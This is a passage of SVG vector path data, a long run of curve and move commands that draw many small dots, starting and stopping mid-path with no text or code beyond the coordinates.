1.3c-.09.52.02 1.06.31 1.5a1.98 1.98 0 0 0 .71.64 1.95 1.95 0 0 0 .91.23c.39-.01.78-.13 1.1-.36l-.01-.01zm-6.48-10.01c.22-.13.4-.31.55-.53a1.99 1.99 0 0 0 .32-.71c.06-.25.06-.52.02-.78a1.91 1.91 0 0 0-.27-.72c-.13-.23-.31-.43-.51-.58-.21-.16-.45-.27-.7-.33a1.95 1.95 0 0 0-.76-.03 1.85 1.85 0 0 0-.72.27c-.22.14-.41.33-.56.54a1.88 1.88 0 0 0-.31.71c-.06.26-.07.53-.03.79.05.26.14.51.27.73.18.29.43.52.72.69.29.16.61.25.94.25a1.91 1.91 0 0 0 1.04-.3h0zm-6-10.32c.23-.13.43-.3.59-.51.16-.2.27-.44.35-.69.07-.26.09-.52.06-.78-.03-.27-.11-.52-.23-.75-.13-.23-.3-.43-.5-.6-.2-.16-.43-.28-.67-.36a1.96 1.96 0 0 0-.76-.06 1.85 1.85 0 0 0-.73.24c-.22.13-.42.3-.58.5-.16.21-.28.45-.35.7a2.05 2.05 0 0 0-.06.78 2.04 2.04 0 0 0 .23.75c.17.31.42.57.72.75a1.95 1.95 0 0 0 1 .27c.32 0 .65-.08.93-.24h0zm-5.49-10.63a1.79 1.79 0 0 0 .62-.47c.17-.19.31-.42.39-.67.09-.24.13-.51.12-.77s-.08-.52-.19-.76-.26-.45-.45-.63-.41-.31-.65-.4-.5-.13-.76-.12c-.25.01-.5.08-.74.19a1.96 1.96 0 0 0-1 1.13c-.18.5-.15 1.05.07 1.54a2.03 2.03 0 0 0 .72.84 1.91 1.91 0 0 0 1.06.32c.28 0 .56-.07.81-.2h0zm-4.45-11.11c.25-.08.48-.2.68-.36a2.06 2.06 0 0 0 .48-.61c.12-.23.2-.48.22-.74a1.87 1.87 0 0 0-.07-.78 1.96 1.96 0 0 0-.35-.69c-.16-.21-.36-.38-.58-.51-.23-.12-.48-.2-.73-.23-.26-.03-.52-.01-.76.07-.25.07-.48.2-.68.36-.2.17-.36.38-.48.61a1.97 1.97 0 0 0-.22.75c-.03.26 0 .53.07.78a1.93 1.93 0 0 0 .71 1.03c.34.26.75.4 1.17.4a1.96 1.96 0 0 0 .54-.08h0zm-2.69-11.69v-.02c.25-.03.5-.11.73-.24a1.84 1.84 0 0 0 .58-.5c.16-.2.28-.44.36-.69.07-.25.09-.52.07-.78a2 2 0 0 0-.24-.75c-.12-.23-.29-.43-.49-.59-.2-.17-.43-.29-.68-.36a1.96 1.96 0 0 0-.76-.06c-.26.02-.5.1-.73.23a1.84 1.84 0 0 0-.58.5c-.16.21-.28.44-.35.69-.07.26-.09.52-.06.78a2.06 2.06 0 0 0 .63 1.28c.36.32.82.51 1.3.51h.22zm-.35-12c.49.01.96-.18 1.32-.52a2.01 2.01 0 0 0 .63-1.3 2.06 2.06 0 0 0-.45-1.46 1.96 1.96 0 0 0-1.33-.71 1.96 1.96 0 0 0-.76.09 2.01 2.01 0 0 0-.67.37c-.19.17-.35.38-.47.62-.12.23-.19.49-.21.75a2.05 2.05 0 0 0 .45 1.45c.33.41.8.66 1.31.71h.18zm4.04-13.23c.14-.51.09-1.06-.16-1.53-.25-.46-.67-.81-1.17-.96-.5-.14-1.03-.07-1.49.19-.45.25-.78.69-.93 1.2a2.02 2.02 0 0 0 .18 1.52c.25.46.67.8 1.17.94a1.14 1.14 0 0 0 .52.08c.43.01.84-.13 1.18-.39s.58-.63.7-1.05h0zm4.22-10.75c.24-.47.28-1.02.13-1.53s-.5-.94-.95-1.2c-.46-.24-1-.29-1.49-.14-.49.16-.91.52-1.15.99a2.05 2.05 0 0 0-.14 1.52c.15.51.49.93.94 1.18a1.86 1.86 0 0 0 .92.24c.35.01.71-.09 1.01-.28.31-.19.56-.46.73-.78h0zm6.31-9.57c.33-.4.5-.93.46-1.46a1.97 1.97 0 0 0-.68-1.36h0c-.19-.17-.42-.3-.66-.39a1.96 1.96 0 0 0-.76-.09 1.86 1.86 0 0 0-.73.21c-.23.12-.44.29-.6.49a2.02 2.02 0 0 0-.46 1.46 2 2 0 0 0 .67 1.36 1.95 1.95 0 0 0 1.27.48c.28 0 .56-.06.82-.18a1.99 1.99 0 0 0 .67-.52h0zm8.2-7.92a2.01 2.01 0 0 0 .76-1.32c.07-.53-.06-1.06-.37-1.49-.15-.21-.35-.39-.57-.52-.23-.13-.47-.22-.73-.26-.25-.03-.51-.02-.76.05a1.96 1.96 0 0 0-.69.35 1.99 1.99 0 0 0-.74 1.33 2.06 2.06 0 0 0 .37 1.48 2.04 2.04 0 0 0 .69.58c.27.13.57.2.87.2.42.01.83-.13 1.17-.4h0zm9.65-6.07a2.12 2.12 0 0 0 .6-.47 2.19 2.19 0 0 0 .39-.68c.08-.24.12-.51.1-.77s-.08-.52-.19-.75c-.11-.24-.27-.45-.46-.63a2.05 2.05 0 0 0-.66-.4c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2-.47.24-.82.66-.99 1.16s-.13 1.05.09 1.53a2.07 2.07 0 0 0 .73.82c.31.19.66.3 1.03.3a1.85 1.85 0 0 0 .86-.21h0zm10.64-4.56c.49-.19.88-.58 1.09-1.06.21-.49.23-1.04.04-1.54s-.56-.9-1.04-1.11c-.47-.22-1.01-.23-1.49-.04a2 2 0 0 0-1.08 1.06c-.21.49-.22 1.04-.04 1.53.14.38.39.71.71.93.33.23.71.35 1.11.35a2.06 2.06 0 0 0 .7-.12h0zm10.94-4.09h.02a1.97 1.97 0 0 0 1.11-1.03 2.1 2.1 0 0 0 .08-1.54c-.17-.49-.53-.9-.99-1.13a1.93 1.93 0 0 0-1.49-.09c-.49.17-.89.54-1.12 1.02-.22.47-.26 1.02-.09 1.53.14.39.39.73.72.97a1.94 1.94 0 0 0 1.14.37c.21 0 .42-.04.62-.1h0zm11.07-3.83c.25-.08.47-.21.67-.39.19-.17.35-.38.47-.62a1.98 1.98 0 0 0 .19-.76 1.89 1.89 0 0 0-.1-.78 1.81 1.81 0 0 0-.37-.68 1.99 1.99 0 0 0-.6-.48 2.09 2.09 0 0 0-.73-.2 1.97 1.97 0 0 0-.76.1 2 2 0 0 0-1.12 1c-.23.48-.27 1.03-.11 1.53.13.4.38.75.71 1 .34.25.74.38 1.15.38a2.04 2.04 0 0 0 .6-.1h0zm11.14-3.77c.24-.08.47-.22.66-.39.2-.17.35-.38.47-.62.11-.24.18-.49.2-.76.01-.26-.02-.53-.1-.78-.17-.5-.52-.91-.98-1.15a1.95 1.95 0 0 0-1.48-.11 2 2 0 0 0-1.14 1c-.23.47-.27 1.02-.11 1.53a1.99 1.99 0 0 0 .71 1 1.95 1.95 0 0 0 1.14.38c.21 0 .42-.03.63-.09v-.01zm11.11-3.85a2.02 2.02 0 0 0 1.12-1.03c.23-.48.26-1.03.09-1.54a1.74 1.74 0 0 0-.39-.67 1.85 1.85 0 0 0-.61-.47c-.23-.12-.48-.18-.74-.2-.26-.01-.52.03-.76.12-.48.18-.88.54-1.1 1.02a2.03 2.03 0 0 0-.09 1.53c.14.39.38.73.71.97a1.91 1.91 0 0 0 1.13.37 2.31 2.31 0 0 0 .64-.1h0zm11.06-4.09c.48-.19.87-.57 1.09-1.05s.24-1.04.06-1.54-.55-.9-1.02-1.12c-.48-.22-1.01-.24-1.5-.06a1.97 1.97 0 0 0-1.09 1.05c-.21.49-.23 1.04-.04 1.53.13.38.38.71.71.95.32.23.71.36 1.1.36.23 0 .47-.04.69-.12h0zm10.95-4.49a2.21 2.21 0 0 0 .64-.44 1.88 1.88 0 0 0 .41-.66 1.8 1.8 0 0 0 .14-.76c0-.27-.05-.53-.15-.77-.21-.49-.59-.88-1.07-1.07a1.88 1.88 0 0 0-1.49.01c-.48.21-.85.61-1.05 1.1a2.1 2.1 0 0 0 .01 1.54c.16.36.41.66.73.87.32.22.69.33 1.07.34.26.01.52-.05.76-.16h0zm10.75-5.16c.45-.25.8-.67.96-1.18.15-.5.11-1.05-.12-1.53-.24-.47-.66-.82-1.15-.98s-1.03-.12-1.49.12c-.46.25-.81.67-.96 1.18-.16.5-.12 1.06.12 1.53.17.32.42.6.72.79.31.19.66.29 1.02.29a1.73 1.73 0 0 0 .89-.22h.01zm10.29-6.16c.43-.29.73-.74.84-1.26a2.02 2.02 0 0 0-.27-1.5 1.84 1.84 0 0 0-.54-.57c-.21-.15-.45-.25-.7-.31-.25-.05-.52-.05-.77 0a2.09 2.09 0 0 0-.71.29c-.43.29-.73.75-.84 1.27-.1.52-.01 1.06.27 1.5.18.28.43.51.71.67.29.17.61.25.93.26.39-.01.76-.13 1.08-.34v-.01zm9.55-7.38c.39-.35.64-.85.67-1.38.04-.53-.13-1.06-.47-1.47-.34-.39-.82-.64-1.34-.67-.52-.04-1.02.13-1.42.47-.39.36-.63.85-.66 1.39a2.03 2.03 0 0 0 .47 1.46c.18.22.41.39.66.5a1.87 1.87 0 0 0 .8.18 1.92 1.92 0 0 0 1.29-.47v-.01zm8.44-8.75c.17-.2.29-.43.37-.69a2.04 2.04 0 0 0 .09-.78 1.97 1.97 0 0 0-.22-.75 1.91 1.91 0 0 0-.48-.61c-.39-.34-.91-.51-1.42-.47-.52.05-1 .3-1.33.71s-.49.93-.45 1.46a2.1 2.1 0 0 0 .68 1.37c.35.3.8.47 1.25.48.29 0 .57-.06.83-.19.26-.12.49-.3.68-.53h0zm7.32-9.55a2.2 2.2 0 0 0 .33-.71c.06-.25.07-.52.03-.78-.03-.259-.12-.51-.25-.735a2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.44-.362 1.92 1.92 0 0 0-1.27.783c-.16.211-.27.451-.33.706a1.86 1.86 0 0 0-.04.778 1.97 1.97 0 0 0 .25.74c.13.23.3.43.51.58a2 2 0 0 0 1.17.41c.3-.01.6-.08.87-.22a2 2 0 0 0 .69-.6v-.01zm6.84-9.844c.29-.44.4-.979.3-1.501s-.39-.984-.81-1.286a1.91 1.91 0 0 0-.7-.316c-.25-.056-.51-.059-.77-.011-.25.049-.49.149-.7.295-.22.146-.4.335-.54.555a1.99 1.99 0 0 0-.31 1.5c.09.523.38.985.81 1.286.33.219.71.338 1.1.343a1.91 1.91 0 0 0 .91-.224 1.99 1.99 0 0 0 .71-.637v-.004zm6.52-10.027a2.1 2.1 0 0 0 .28-1.509c-.1-.522-.4-.981-.83-1.278a1.91 1.91 0 0 0-1.47-.282c-.51.109-.95.419-1.24.863-.28.445-.38.985-.27 1.504.1.518.4.973.84 1.264a1.77 1.77 0 0 0 1.07.343c.32-.002.64-.085.92-.242s.52-.383.7-.659v-.004zm665.53-8.102c.51 0 1-.206 1.36-.573.37-.368.58-.867.59-1.392a2.07 2.07 0 0 0-.54-1.429 1.93 1.93 0 0 0-1.37-.617 1.9 1.9 0 0 0-.75.137 2.03 2.03 0 0 0-.65.421c-.18.183-.33.401-.43.643-.11.241-.16.501-.17.765a2.27 2.27 0 0 0 .14.775c.09.247.24.472.42.662s.39.342.63.446a1.89 1.89 0 0 0 .75.162h.02zm-659.1-1.945a2.11 2.11 0 0 0 .29-.729c.04-.26.04-.527-.01-.786s-.16-.505-.3-.724c-.15-.218-.33-.405-.55-.549-.21-.145-.45-.245-.7-.295-.26-.049-.52-.046-.77.008a1.97 1.97 0 0 0-.7.309c-.21.149-.39.34-.52.562-.29.442-.39.98-.29 1.498.11.517.4.973.83 1.267.32.215.69.334 1.07.343a1.93 1.93 0 0 0 .94-.237c.28-.157.53-.385.7-.663l.01-.004zm671.13-2.367h.02c.41-.331.67-.814.73-1.343s-.08-1.061-.4-1.482a1.95 1.95 0 0 0-1.3-.75 1.93 1.93 0 0 0-1.44.409 2.07 2.07 0 0 0-.74 1.329c-.06.526.08 1.058.39 1.478a2.07 2.07 0 0 0 .7.573 2 2 0 0 0 .87.21c.42-.002.83-.15 1.17-.42v-.004zm-21.23-.679a2 2 0 0 0 .35-.693c.07-.253.09-.518.06-.779a2.13 2.13 0 0 0-.23-.743 2.09 2.09 0 0 0-.5-.593 1.97 1.97 0 0 0-.67-.362 1.91 1.91 0 0 0-.76-.065c-.25.03-.5.112-.72.24-.23.129-.42.302-.58.51s-.28.442-.36.696c-.07.254-.09.52-.06.783s.11.518.23.749c.13.231.3.434.5.597a1.93 1.93 0 0 0 2.06.221c.26-.131.49-.322.68-.557v-.004zm-643.61-7.34c.23-.474.27-1.024.12-1.531-.16-.506-.51-.929-.96-1.177a1.93 1.93 0 0 0-1.49-.123c-.5.161-.91.515-1.15.986a2.08 2.08 0 0 0-.12 1.53c.16.506.5.929.96 1.177a2.14 2.14 0 0 0 .9.221c.36-.003.71-.105 1.01-.295a1.92 1.92 0 0 0 .72-.786l.01-.002zm635.11-.903a2.01 2.01 0 0 0 .61-1.406 2.01 2.01 0 0 0-.53-1.44c-.36-.381-.85-.602-1.36-.613a1.92 1.92 0 0 0-1.39.553 1.99 1.99 0 0 0-.61 1.398 1.99 1.99 0 0 0 .53 1.432c.18.199.4.357.65.463a1.88 1.88 0 0 0 .77.159 1.93 1.93 0 0 0 1.33-.55v.004zm37.45-.94a2.1 2.1 0 0 0 .27-.731c.04-.259.04-.525-.02-.782s-.16-.5-.31-.715a1.95 1.95 0 0 0-1.26-.826 1.87 1.87 0 0 0-.76.018 1.86 1.86 0 0 0-.7.319 2.05 2.05 0 0 0-.53.571 2.1 2.1 0 0 0-.25 1.511c.12.518.42.97.86 1.256a1.81 1.81 0 0 0 1.03.319c.34-.002.66-.089.95-.253s.53-.399.71-.685l.01-.002zm-45.43-7.844a2.05 2.05 0 0 0 .62-1.388c.02-.529-.16-1.046-.51-1.437-.17-.196-.38-.355-.61-.467-.24-.112-.49-.176-.75-.187s-.51.029-.76.121c-.24.091-.46.231-.65.41a2.02 2.02 0 0 0-.62 1.39c-.02.529.16 1.047.5 1.44.19.202.41.363.66.473s.52.168.79.169c.49.002.96-.184 1.32-.522l.01-.002zm-622.68-1.845a2.08 2.08 0 0 0-.17-1.528c-.26-.465-.68-.81-1.18-.958-.49-.142-1.03-.076-1.47.183-.45.26-.79.691-.93 1.2-.07.254-.09.52-.06.783s.11.517.23.748c.13.231.3.435.5.599a1.9 1.9 0 0 0 .68.357c.17.047.35.074.53.08a1.89 1.89 0 0 0 1.17-.41 2.04 2.04 0 0 0 .7-1.058v.004zm674.24-.641c.13-.228.21-.48.25-.742.03-.261.02-.527-.05-.782a2.02 2.02 0 0 0-.33-.705 1.96 1.96 0 0 0-.58-.519c-.45-.262-.98-.33-1.48-.191a1.98 1.98 0 0 0-1.19.935c-.26.461-.32 1.006-.19 1.517.14.511.46.946.91 1.211.29.186.63.283.98.278.34-.001.67-.094.97-.269a1.99 1.99 0 0 0 .7-.731l.01-.002zm-59.46-6.396c.38-.361.61-.86.63-1.39s-.16-1.046-.51-1.439-.83-.629-1.35-.656c-.51-.026-1.02.159-1.4.515a2 2 0 0 0-.64 1.396c-.03.533.15 1.055.5 1.452.19.202.41.363.66.473a1.97 1.97 0 0 0 .79.169 1.91 1.91 0 0 0 1.32-.518v-.002zm65.1-4.111c.27-.455.35-.999.22-1.514a1.99 1.99 0 0 0-.88-1.233 1.93 1.93 0 0 0-1.49-.222c-.5.131-.94.463-1.21.922-.26.458-.33 1.004-.2 1.518.12.514.45.955.89 1.229.3.187.64.285.99.281a1.86 1.86 0 0 0 .97-.255 1.9 1.9 0 0 0 .71-.724v-.002zm-679.68.782c.48.001.95-.186 1.31-.524a2 2 0 0 0 .62-1.301c.03-.262 0-.526-.08-.778s-.2-.484-.37-.686c-.16-.201-.36-.367-.59-.487s-.48-.194-.74-.215c-.25-.024-.51.004-.75.083a1.83 1.83 0 0 0-.67.376 1.98 1.98 0 0 0-.69 1.366 2.27 2.27 0 0 0 .08.779 2.17 2.17 0 0 0 .37.686c.17.202.37.368.6.488a1.82 1.82 0 0 0 .73.213h.18zm606.62-5.495c.39-.345.63-.837.67-1.367a2.02 2.02 0 0 0-.46-1.458c-.16-.201-.37-.365-.6-.485s-.47-.192-.73-.212a1.91 1.91 0 0 0-.76.093c-.24.081-.47.212-.66.383-.39.348-.63.839-.67 1.368s.12 1.052.45 1.458a2.04 2.04 0 0 0 .68.52 1.94 1.94 0 0 0 .83.182 1.82 1.82 0 0 0 1.24-.48l.01-.002zm79.84-4.432c.37-.378.57-.89.57-1.423s-.2-1.044-.57-1.422c-.36-.375-.86-.585-1.38-.585a1.91 1.91 0 0 0-1.37.585c-.37.378-.57.89-.57 1.422s.2 1.045.57 1.423c.17.186.39.333.62.433a1.92 1.92 0 0 0 .74.151 1.98 1.98 0 0 0 1.39-.584h0zm-686.34-2.085a1.88 1.88 0 0 0 .73-.202 1.98 1.98 0 0 0 .61-.48c.16-.2.29-.432.37-.684s.11-.515.08-.778v-.02a2.03 2.03 0 0 0-.67-1.366 1.92 1.92 0 0 0-1.42-.479c-.25.02-.5.092-.73.212s-.44.285-.6.486a2 2 0 0 0-.38.686 1.87 1.87 0 0 0-.08.78c.04.5.26.967.61 1.309a1.93 1.93 0 0 0 1.32.536h.16zm599.82-3.329a1.84 1.84 0 0 0 .64-.415 2.03 2.03 0 0 0 .44-.64 2.21 2.21 0 0 0 .16-.763c0-.263-.05-.524-.15-.767-.09-.246-.23-.471-.4-.662-.18-.191-.39-.345-.63-.451-.23-.107-.48-.164-.74-.17s-.51.041-.75.138-.46.238-.65.421c-.18.183-.33.402-.43.645-.11.242-.16.503-.17.767 0 .265.04.528.14.774a2.01 2.01 0 0 0 .73.917c.33.225.71.346 1.11.346.23.002.47-.045.69-.138l.01-.002zm95.49-1.023a2.03 2.03 0 0 0 .62-.451c.18-.191.31-.417.4-.663.1-.246.14-.509.13-.772a2 2 0 0 0-.18-.761 1.96 1.96 0 0 0-1.08-1.048c-.49-.188-1.02-.172-1.49.045-.48.219-.84.62-1.03 1.116-.18.497-.16 1.047.05 1.531.15.352.4.651.72.861a1.89 1.89 0 0 0 1.06.322c.27.001.54-.06.79-.178l.01-.002zm10.66-2.808a1.9 1.9 0 0 0 .73-.225c.23-.124.43-.292.59-.495s.29-.437.36-.689c.08-.252.1-.517.08-.779-.05-.529-.3-1.016-.7-1.355s-.92-.5-1.43-.45c-.52.051-.99.31-1.32.719s-.49.937-.44 1.465c.05.497.28.957.64 1.29s.83.518 1.31.515l.18.004zm11.76-1.885c.51-.109.95-.418 1.24-.86a2.05 2.05 0 0 0 .3-1.506 2.07 2.07 0 0 0-.29-.722 2.13 2.13 0 0 0-.54-.551 2.01 2.01 0 0 0-.71-.297c-.25-.05-.51-.049-.76.003a1.96 1.96 0 0 0-1.25.846c-.29.44-.39.979-.3 1.501.09.458.34.87.69 1.166a1.93 1.93 0 0 0 1.25.46c.11.004.25-.038.36-.038l.01-.002zm11.48-2.065a1.97 1.97 0 0 0 1.27-.824c.3-.436.42-.976.33-1.503a2.09 2.09 0 0 0-.27-.729c-.14-.222-.32-.414-.53-.566a1.94 1.94 0 0 0-.7-.315 1.91 1.91 0 0 0-.76-.016c-.25.044-.5.14-.71.281-.22.142-.41.326-.56.542-.14.217-.25.461-.3.719-.06.258-.06.525-.01.784.07.464.31.885.66 1.189a1.92 1.92 0 0 0 1.25.476c.11-.008.22-.023.32-.044l.01.006zm-730.64-.803c.51-.106.95-.415 1.24-.859.28-.443.38-.984.28-1.505a2.07 2.07 0 0 0-.29-.722c-.15-.219-.33-.406-.54-.552-.22-.145-.46-.246-.71-.296a1.89 1.89 0 0 0-.76.004c-.51.106-.96.416-1.24.859a2.05 2.05 0 0 0-.29 1.507c.09.453.33.86.68 1.153s.79.452 1.24.451c.13-.006.26-.022.38-.046l.01.006zm742.28-2.486c.24-.095.46-.239.65-.421.18-.183.33-.402.44-.644.1-.243.16-.504.16-.768.01-.265-.04-.528-.13-.774-.19-.495-.56-.893-1.03-1.108a1.91 1.91 0 0 0-1.49-.038c-.49.194-.87.574-1.08 1.059a2.07 2.07 0 0 0-.04 1.528 1.96 1.96 0 0 0 .72.934c.32.229.71.352 1.1.35.24 0 .47-.039.7-.116v-.002zm-143.34-.562c.48.005.94-.167 1.3-.485s.59-.758.66-1.24c.06-.528-.07-1.063-.39-1.487-.31-.425-.78-.704-1.29-.779a1.95 1.95 0 0 0-1.45.389c-.41.319-.68.791-.76 1.316v.02c-.04.262-.02.529.04.785a2.05 2.05 0 0 0 .34.707c.16.211.35.388.57.521a1.96 1.96 0 0 0 .73.253h.25zm154.12-4.953a1.95 1.95 0 0 0 .56-.533 1.91 1.91 0 0 0 .33-.713c.06-.258.06-.524.02-.786s-.13-.511-.26-.736a2.02 2.02 0 0 0-.52-.569c-.21-.152-.44-.262-.69-.321a1.89 1.89 0 0 0-.76-.026 1.96 1.96 0 0 0-.71.274h-.02a2.05 2.05 0 0 0-.55.53c-.15.213-.26.454-.32.71a1.86 1.86 0 0 0-.02.779 1.91 1.91 0 0 0 .27.729 1.93 1.93 0 0 0 .7.704 1.89 1.89 0 0 0 .96.256 1.9 1.9 0 0 0 1.01-.296v-.002zm-755.68-3.73a1.92 1.92 0 0 0 1.2-.912c.27-.456.35-1.001.23-1.517h.02c-.13-.517-.46-.961-.9-1.236a1.94 1.94 0 0 0-1.49-.228c-.5.136-.93.469-1.2.926-.26.458-.34 1.004-.22 1.523.11.431.35.814.69 1.086.35.273.77.419 1.2.416.16 0 .31-.018.47-.054v-.004zm607.93-2.728c.17-.197.3-.426.39-.676.08-.249.12-.513.1-.777s-.08-.52-.2-.757a1.97 1.97 0 0 0-.46-.62c-.4-.347-.9-.522-1.42-.489a1.95 1.95 0 0 0-1.34.67c-.34.399-.52.922-.48 1.452.03.531.27 1.026.65 1.378a1.93 1.93 0 0 0 1.3.499 1.86 1.86 0 0 0 .8-.173 1.93 1.93 0 0 0 .66-.503v-.004zm157.44-.822v.02a2.07 2.07 0 0 0 .68-1.379 2.1 2.1 0 0 0-.46-1.471c-.17-.2-.38-.365-.6-.485-.23-.119-.48-.191-.74-.212a1.95 1.95 0 0 0-.76.093c-.24.082-.47.212-.66.384a1.83 1.83 0 0 0-.47.615c-.12.235-.19.491-.21.754a2.05 2.05 0 0 0 .09.778c.08.25.21.482.38.682.18.22.41.396.66.517.26.121.54.183.82.183a1.96 1.96 0 0 0 1.27-.475v-.004zm-148.69-5.836a1.99 1.99 0 0 0 .97-1.162c.16-.504.12-1.052-.11-1.525-.11-.237-.27-.449-.46-.623-.2-.174-.42-.307-.67-.391-.24-.084-.5-.117-.75-.098a1.91 1.91 0 0 0-.74.209 1.99 1.99 0 0 0-.6.485 2 2 0 0 0-.38.686 2.06 2.06 0 0 0-.09.781c.02.263.1.52.21.756a2.11 2.11 0 0 0 .72.801 1.95 1.95 0 0 0 1.02.302c.31-.004.6-.078.88-.217v-.004zm157.32-2.607c.36-.386.55-.9.53-1.429-.01-.529-.23-1.031-.6-1.397-.38-.365-.89-.562-1.41-.548s-1.01.24-1.37.627c-.35.386-.54.901-.53 1.431.02.531.24 1.033.61 1.398.36.361.84.563 1.35.562a1.91 1.91 0 0 0 1.42-.642v-.002zm-776.91.343c.25-.065.49-.181.69-.339a1.93 1.93 0 0 0 .51-.585c.13-.228.22-.48.25-.741a2.07 2.07 0 0 0-.04-.784c-.13-.512-.46-.949-.91-1.216a1.89 1.89 0 0 0-1.47-.208c-.25.064-.49.178-.69.336-.21.158-.38.358-.51.586a2.15 2.15 0 0 0-.25.743c-.03.262-.01.528.06.782a2.03 2.03 0 0 0 .69 1.083 1.88 1.88 0 0 0 1.18.421c.17.004.33-.022.49-.076v-.002zm630.24-1.827c.49-.157.9-.509 1.14-.979.25-.471.3-1.02.14-1.528-.15-.507-.49-.931-.95-1.179a1.91 1.91 0 0 0-1.49-.142c-.49.157-.9.509-1.15.979-.24.47-.29 1.019-.14 1.527.13.412.38.773.71 1.029.34.256.75.395 1.17.395a1.94 1.94 0 0 0 .56-.1l.01-.002zm11.23-3.046c.25-.063.48-.177.69-.335a1.91 1.91 0 0 0 .51-.585c.13-.228.22-.48.25-.742a1.89 1.89 0 0 0-.05-.785 2.01 2.01 0 0 0-.9-1.218 1.92 1.92 0 0 0-1.48-.208c-.25.064-.48.178-.69.336a1.91 1.91 0 0 0-.51.585 1.96 1.96 0 0 0-.25.743c-.04.262-.02.529.04.785.12.427.36.804.71 1.072a1.91 1.91 0 0 0 1.19.412 2.02 2.02 0 0 0 .48-.058l.01-.002zm143.26-4.533c.17-.198.29-.429.38-.679a2.04 2.04 0 0 0 .09-.777c-.02-.263-.09-.519-.2-.755a1.98 1.98 0 0 0-.47-.618 1.92 1.92 0 0 0-1.41-.478c-.52.037-1 .281-1.34.678-.34.408-.5.934-.47 1.466.04.532.28 1.029.67 1.384.36.312.81.481 1.28.479.28.001.56-.062.81-.182a1.93 1.93 0 0 0 .65-.516l.01-.002zm-131.92.341c.23-.113.44-.273.62-.47a2.15 2.15 0 0 0 .39-.676c.08-.25.12-.515.1-.779-.01-.265-.08-.524-.19-.762a2.01 2.01 0 0 0-1.11-1.014 1.93 1.93 0 0 0-1.49.07c-.23.113-.44.273-.61.47s-.31.426-.39.676c-.09.25-.12.515-.11.779.02.265.08.524.19.762.16.339.41.625.72.824a1.95 1.95 0 0 0 1.04.299c.29-.002.57-.062.84-.177v-.002zm-655.76-2.567c.5-.132.93-.461 1.19-.915a2.04 2.04 0 0 0-.11-2.217 2.07 2.07 0 0 0-.57-.523c-.22-.134-.47-.222-.72-.259-.26-.036-.52-.021-.76.046a1.89 1.89 0 0 0-.69.333 1.91 1.91 0 0 0-.51.579c-.13.225-.22.475-.25.734-.04.26-.03.524.04.779.11.429.36.808.7 1.08a1.93 1.93 0 0 0 1.19.424 2.04 2.04 0 0 0 .49-.061h0zm666.05-4.028c.2-.166.37-.37.5-.602.12-.232.2-.487.23-.75.02-.263 0-.529-.07-.783a2.2 2.2 0 0 0-.36-.695 2 2 0 0 0-.58-.502c-.23-.127-.47-.206-.73-.234-.25-.027-.51-.003-.75.072-.25.075-.48.199-.67.365-.41.331-.67.812-.72 1.338a2.03 2.03 0 0 0 .4 1.47c.19.236.42.428.68.56a1.9 1.9 0 0 0 .85.204 2.06 2.06 0 0 0 1.22-.443h0zm129.34-2.748c.34-.397.52-.917.49-1.448s-.26-1.027-.65-1.382a1.91 1.91 0 0 0-1.41-.504c-.51.031-1 .27-1.34.667-.35.397-.52.917-.49 1.446s.26 1.026.65 1.379c.35.331.81.517 1.29.524.27-.002.54-.064.8-.182.25-.117.47-.288.66-.5h0zm-798.26-4.873c.25-.062.49-.173.7-.328a2.02 2.02 0 0 0 .51-.577c.14-.225.23-.475.27-.736s.03-.527-.04-.784c-.12-.515-.43-.96-.87-1.238s-.97-.366-1.47-.246a1.85 1.85 0 0 0-.69.328 1.9 1.9 0 0 0-.52.577 1.95 1.95 0 0 0-.27.737 1.89 1.89 0 0 0 .04.785c.1.439.34.83.68 1.11.35.28.77.433 1.21.434a1.7 1.7 0 0 0 .45-.062h0zm677.4-1.304c.16-.207.28-.445.35-.699.06-.254.08-.519.05-.78-.04-.262-.12-.514-.25-.742-.12-.228-.3-.427-.5-.586s-.43-.283-.68-.353-.51-.089-.76-.055c-.26.033-.5.119-.72.251-.23.132-.42.308-.58.518a2.19 2.19 0 0 0-.34.698c-.07.254-.08.52-.05.781a1.94 1.94 0 0 0 .24.741c.13.228.3.428.51.587.34.271.76.419 1.19.421.3-.001.59-.072.86-.208a2.01 2.01 0 0 0 .68-.576v.002zm128.69-2.745c.35-.394.53-.913.51-1.444-.03-.53-.26-1.029-.64-1.386-.39-.357-.9-.542-1.42-.516a1.95 1.95 0 0 0-1.36.657c-.34.396-.52.914-.49 1.443.02.529.25 1.027.63 1.386.37.33.84.514 1.33.52a1.94 1.94 0 0 0 .79-.175c.24-.113.47-.279.65-.485h0zm-122.42-7.884c.22-.485.24-1.038.07-1.54-.18-.503-.54-.915-1.01-1.147a1.88 1.88 0 0 0-.74-.187c-.25-.012-.51.027-.75.117a1.95 1.95 0 0 0-.65.405 1.85 1.85 0 0 0-.45.63 2.06 2.06 0 0 0-.08 1.542c.18.504.54.915 1.01 1.145.26.118.54.18.82.181a1.91 1.91 0 0 0 1.05-.308 1.96 1.96 0 0 0 .73-.838h0zm-686.29.221a1.95 1.95 0 0 0 1.24-.869 2.07 2.07 0 0 0 .29-1.515c-.06-.259-.16-.504-.31-.721a1.94 1.94 0 0 0-.54-.547c-.22-.144-.46-.242-.71-.289-.26-.048-.52-.043-.77.012-.5.112-.94.423-1.22.866a2.08 2.08 0 0 0-.28 1.501 2 2 0 0 0 .68 1.146c.35.292.78.453 1.23.458.13-.002.27-.042.39-.042h0zm816.55-1.283a2.1 2.1 0 0 0 .49-1.447c-.03-.529-.27-1.025-.65-1.379-.19-.178-.41-.315-.66-.403a1.85 1.85 0 0 0-.75-.111c-.26.015-.51.082-.74.198s-.43.278-.6.476a2.02 2.02 0 0 0-.5 1.448c.03.531.27 1.028.65 1.382.36.323.82.501 1.29.499.28.001.55-.057.8-.172s.48-.282.66-.491h.01zm7.75-9.063c.17-.199.29-.43.38-.68a2.04 2.04 0 0 0 .09-.776c-.02-.263-.09-.52-.2-.755s-.27-.446-.47-.619c-.19-.171-.42-.302-.66-.383a1.91 1.91 0 0 0-.76-.093c-.26.02-.51.093-.73.212-.23.12-.44.284-.6.485-.17.199-.3.43-.38.68s-.11.514-.1.776c.02.263.09.52.2.755.12.236.28.446.47.619.36.309.81.479 1.27.481a1.93 1.93 0 0 0 .82-.184c.25-.121.48-.299.66-.52l.01.002zm-133.89-1.424c.08-.253.1-.518.08-.781a2.17 2.17 0 0 0-.22-.751c-.13-.233-.29-.439-.49-.606s-.43-.293-.68-.369c-.24-.076-.5-.102-.75-.076-.26.026-.5.103-.73.228-.22.125-.42.294-.58.499a2.19 2.19 0 0 